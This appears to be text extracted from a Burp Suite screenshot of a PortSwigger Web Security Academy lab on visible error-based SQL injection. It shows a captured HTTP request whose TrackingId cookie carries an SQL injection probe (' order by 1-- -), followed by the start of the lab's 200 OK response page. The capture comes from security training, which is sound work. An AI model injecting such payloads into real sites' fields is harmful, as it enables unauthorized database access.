 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aa1004d03a691ca805d128b00290085.web-security-academy.net
3 Cookie: TrackingId=ZiDmbImUhW8UKny7' order by 1-- -; session=hg4WZkQ9pk5WnxDg5VS0Cbg2pKMShkJf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11350
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
Search